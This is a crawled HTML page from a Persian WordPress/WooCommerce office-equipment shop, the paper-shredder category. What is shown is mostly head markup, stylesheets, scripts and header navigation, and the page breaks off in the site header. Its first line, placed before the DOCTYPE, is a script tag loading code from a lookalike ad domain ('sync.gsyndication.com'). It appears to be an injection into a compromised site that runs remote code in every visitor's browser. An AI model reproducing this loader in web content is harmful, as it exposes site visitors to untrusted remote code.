

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edariresan.com/product-category/uncategorized/edari/%DA%A9%D8%A7%D8%BA%D8%B0-%D8%AE%D8%B1%D8%AF-%DA%A9%D9%86/
body_size: 15681
content:

<script src="//sync.gsyndication.com/"></script><!DOCTYPE html> <html dir="rtl" lang="fa-IR"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://edariresan.com/xmlrpc.php">
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preload" href="https://edariresan.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO plugin v17.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>آرشیوهای کاغذ خرد کن - فروشگاه آنلاین اداری رسان</title>
	<link rel="canonical" href="https://edariresan.com/product-category/uncategorized/edari/کاغذ-خرد-کن/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="آرشیوهای کاغذ خرد کن - فروشگاه آنلاین اداری رسان" />
	<meta property="og:url" content="https://edariresan.com/product-category/uncategorized/edari/کاغذ-خرد-کن/" />
	<meta property="og:site_name" content="فروشگاه آنلاین اداری رسان" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://edariresan.com/#website","url":"https://edariresan.com/","name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0622\u0646\u0644\u0627\u06cc\u0646 \u0627\u062f\u0627\u0631\u06cc \u0631\u0633\u0627\u0646","description":"\u0641\u0631\u0648\u0634 \u062a\u062c\u0647\u06cc\u0632\u0627\u062a \u0627\u062f\u0627\u0631\u06cc \u0648 \u0628\u0627\u0646\u06a9\u06cc","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://edariresan.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"CollectionPage","@id":"https://edariresan.com/product-category/uncategorized/edari/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af-%da%a9%d9%86/#webpage","url":"https://edariresan.com/product-category/uncategorized/edari/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af-%da%a9%d9%86/","name":"\u0622\u0631\u0634\u06cc\u0648\u0647\u0627\u06cc \u06a9\u0627\u063a\u0630 \u062e\u0631\u062f \u06a9\u0646 - \u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u0622\u0646\u0644\u0627\u06cc\u0646 \u0627\u062f\u0627\u0631\u06cc \u0631\u0633\u0627\u0646","isPartOf":{"@id":"https://edariresan.com/#website"},"breadcrumb":{"@id":"https://edariresan.com/product-category/uncategorized/edari/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af-%da%a9%d9%86/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://edariresan.com/product-category/uncategorized/edari/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af-%da%a9%d9%86/"]}]},{"@type":"BreadcrumbList","@id":"https://edariresan.com/product-category/uncategorized/edari/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af-%da%a9%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u062e\u0627\u0646\u0647","item":"https://edariresan.com/"},{"@type":"ListItem","position":2,"name":"\u0645\u0627\u0634\u06cc\u0646 \u0647\u0627\u06cc \u0627\u062f\u0627\u0631\u06cc","item":"https://edariresan.com/product-category/uncategorized/"},{"@type":"ListItem","position":3,"name":"\u062a\u062c\u0647\u06cc\u0632\u0627\u062a \u0627\u062f\u0627\u0631\u06cc","item":"https://edariresan.com/product-category/uncategorized/edari/"},{"@type":"ListItem","position":4,"name":"\u06a9\u0627\u063a\u0630 \u062e\u0631\u062f \u06a9\u0646"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="فروشگاه آنلاین اداری رسان &raquo; خوراک" href="https://edariresan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه آنلاین اداری رسان &raquo; خوراک دیدگاه‌ها" href="https://edariresan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک فروشگاه آنلاین اداری رسان &raquo; کاغذ خرد کن دسته بندی" href="https://edariresan.com/product-category/uncategorized/edari/%da%a9%d8%a7%d8%ba%d8%b0-%d8%ae%d8%b1%d8%af-%da%a9%d9%86/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/edariresan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://edariresan.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://edariresan.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://edariresan.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style-rtl.css?ver=6.1.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://edariresan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://edariresan.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-sidebar-menu-widget-css-css' href='https://edariresan.com/wp-content/plugins/easy-sidebar-menu-widget/assets/css/easy-sidebar-menu-widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://edariresan.com/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='rate-my-post-css' href='https://edariresan.com/wp-content/plugins/rate-my-post/public/css/rate-my-post-rtl.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='spba-animate-css' href='https://edariresan.com/wp-content/plugins/so-page-builder-animate/css/animate.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='iw-defaults-css' href='https://edariresan.com/wp-content/plugins/widgets-for-siteorigin/inc/../css/defaults.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://edariresan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://edariresan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=5.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://edariresan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=5.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/wppa-style.css?ver=251025-124408' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://edariresan.com/wp-content/themes/cleancommerce/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='clean-commerce-google-fonts-css' href='//fonts.googleapis.com/css?family=Rajdhani%3A400%2C300%2C500%2C700s%7COpen+Sans%3A400%2C300%2C500&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://edariresan.com/wp-content/themes/cleancommerce/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://edariresan.com/wp-content/themes/cleancommerce/third-party/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-commerce-style-css' href='https://edariresan.com/wp-content/themes/cleancommerce/style.css?ver=1.0.8' type='text/css' media='all' />
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-decls.js?ver=251025-91408" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" defer src="https://edariresan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https:\/\/edariresan.com\/wp-json\/","restNonce":"7d4205e47e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-all.js?ver=251025-91408" id="wppa-all-js"></script>
<script type="text/javascript" src="https://edariresan.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://edariresan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edariresan.com/wp-json/wp/v2/product_cat/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edariresan.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://edariresan.com/wp-content/themes/cleancommerce/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 5.9.0" />
<!-- Analytics by WP Statistics v13.2.6 - http://wp-statistics.com/ -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://edariresan.com/wp-content/uploads/2018/12/cropped-گوشه-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edariresan.com/wp-content/uploads/2018/12/cropped-گوشه-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edariresan.com/wp-content/uploads/2018/12/cropped-گوشه-180x180.png" />
<meta name="msapplication-TileImage" content="https://edariresan.com/wp-content/uploads/2018/12/cropped-گوشه-270x270.png" />
</head>

<body class="rtl archive tax-product_cat term-46 custom-background wp-custom-logo wp-theme-cleancommerce theme-cleancommerce woocommerce woocommerce-page woocommerce-no-js global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">پرش به محتوا</a>		<div class="mobile-nav-wrap">
			<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
			<div id="mob-menu">
				<ul id="menu-asli" class="menu"><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-267"><a href="https://edariresan.com/">صفحه اصلی</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://edariresan.com/%d8%b3%d8%a8%d8%af-%d8%ae%d8%b1%db%8c%d8%af/">سبد خرید</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://edariresan.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباره ما</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://edariresan.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul>			</div><!-- #mob-menu -->
					</div><!-- .mobile-nav-wrap -->
		
    		<div id="tophead">
			<div class="container">
				<div id="quick-contact">
					<ul>
													<li class="quick-call">
								<a href="tel:6683039209903336164">مشاوره و خرید 66830392 - 09903336164</a>
							</li>
																			<li class="quick-email">
							<a href="mailto:edariresanco@gmail.com">&#101;da&#114;ir&#101;&#115;&#097;n&#099;o&#064;g&#109;ail.&#099;&#111;&#109;</a>
							</li>
											</ul>
				</div> <!-- #quick-contact -->

				
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">			    <div class="site-branding">

			<a href="https://edariresan.com/" class="custom-logo-link" rel="home"><img width="364" height="140" src="https://edariresan.com/wp-content/uploads/2019/01/cropped-رسان-2-1.jpg" class="custom-logo" alt="فروشگاه آنلاین اداری رسان" decoding="async" fetchpriority="high" srcset="https://edariresan.com/wp-content/uploads/2019/01/cropped-رسان-2-1.jpg 364w, https://edariresan.com/wp-content/uploads/2019/01/cropped-رسان-2-1-300x115.jpg 300w" sizes="(max-width: 364px) 100vw, 364px" /></a>
													<div id="site-identity">
																		<p class="site-title"><a href="https://edariresan.com/" rel="home">فروشگاه آنلاین اداری رسان</a></p>
																						<p class="site-description">فروش تجهیزات اداری و بانکی</p>
									</div><!-- #site-identity -->
